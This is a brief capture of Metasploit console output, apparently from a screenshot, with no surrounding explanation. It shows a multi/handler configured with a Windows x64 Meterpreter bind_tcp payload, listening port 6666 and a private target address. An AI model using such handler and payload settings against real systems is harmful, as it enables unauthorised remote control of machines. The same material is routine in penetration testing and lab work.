 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/bind_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LPORT     6666             yes       The listen port
RHOST     10.0.20.99       no        The target address
Exploit target:
Id  Name
--  ----
0   Wildcard Target